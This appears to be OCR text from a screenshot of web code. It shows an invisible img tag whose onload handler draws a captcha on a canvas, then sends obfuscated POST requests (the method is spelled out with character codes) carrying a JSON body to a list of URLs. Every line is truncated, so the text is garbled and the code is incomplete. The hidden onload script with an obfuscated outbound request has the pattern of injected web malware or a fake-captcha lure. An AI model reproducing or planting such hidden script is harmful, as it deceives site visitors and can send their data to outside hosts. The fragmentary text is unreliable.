
📄 Hash
Value:8c4b3c8883be27f0c1bc44f94a3ed452
📆 Update: 2026-03-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.ge
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO